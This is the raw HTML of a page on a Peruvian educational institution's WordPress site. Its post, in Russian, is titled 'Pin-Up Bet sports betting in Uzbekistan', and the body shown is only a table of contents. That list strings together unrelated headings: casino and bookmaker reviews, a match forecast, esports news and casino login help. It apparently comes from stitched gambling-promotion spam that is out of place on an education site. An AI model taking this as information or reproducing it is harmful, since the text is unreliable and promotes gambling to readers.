}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/1047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2022/06/11/pin-up-bet-stavki-na-sport-v-uzbekistane-5/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=1047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F06%2F11%2Fpin-up-bet-stavki-na-sport-v-uzbekistane-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F06%2F11%2Fpin-up-bet-stavki-na-sport-v-uzbekistane-5%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1047 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1047 post type-post status-publish format-standard hentry category-mostbet-uzbekistan ast-article-single" id="post-1047" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Pin-Up Bet ставки на спорт в Узбекистане</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/mostbet-uzbekistan/" class="">Mostbet Uzbekistan</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Pin-Up Bet ставки на спорт в Узбекистане</p>
<h1>Контактная информация Bookmakers UZ</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Обзор букмекера 1xBet : бонусы, приложения, регистрация, техподдержка и другая информация</a></li>
<li><a href="#toc-1">Регистрация в казино Frank</a></li>
<li><a href="#toc-2">БК Pin-Up: стоит ли игра свеч?</a></li>
<li><a href="#toc-3">БК «Зенит»</a></li>
<li><a href="#toc-4">Отзывы о казино Frank</a></li>
<li><a href="#toc-5">Казино Император – стоит ли играть?</a></li>
<li><a href="#toc-6">Букмекерская контора BingoBoom</a></li>
<li><a href="#toc-7">Обзор казино SlotV</a></li>
<li><a href="#toc-8">Казино 1Win</a></li>
<li><a href="#toc-9">Обзор букмекерской компании Лига Ставок</a></li>
<li><a href="#toc-10">Игры</a></li>
<li><a href="#toc-11">БК «Париматч»</a></li>
<li><a href="#toc-12">Другие прогнозы на матч Imperial &#8211; Grayhound</a></li>
<li><a href="#toc-13">БК «Тенниси»</a></li>
<li><a href="#toc-14">«Лига ставок»</a></li>
<li><a href="#toc-15">Обзор букмекера Pin-Up: бонусы, приложения, регистрация, техподдержка и другая информация</a></li>
<li><a href="#toc-16">Впервые в Узбекистане состоится крупномасштабное состязание по киберспорту</a></li>
<li><a href="#toc-17">Киберспорт</a></li>
<li><a href="#toc-18">Лучших букмекерских контор для жителей Узбекистана</a></li>
<li><a href="#toc-19">Обзор букмекера SaturnBet : бонусы, приложения, регистрация, техподдержка и другая информация</a></li>
<li><a href="#toc-20">in – ставки на спорт в один клик</a></li>
<li><a href="#toc-21">БК GG.BET</a></li>
<li><a href="#toc-22">Pin-Up.Bet – ставки на спорт в Узбекистане</a></li>
<li><a href="#toc-23">Обзор букмекера MostBet : бонусы, приложения, регистрация, техподдержка и другая информация</a></li>
<li><a href="#toc-24">Обзор букмекерской компании MostBet</a></li>
<li><a href="#toc-25">БК «Леон»</a></li>
<li><a href="#toc-27">Игровая форма</a></li>
<li><a href="#toc-29">Прогноз и ставка на матч Imperial &#8211; Grayhound</a></li>
<li><a href="#toc-31">Обзор казино Drift</a></li>
<li><a href="#toc-33">Не получается зайти в онлайн-казино, что делать?</a></li>
</ul>
</div>
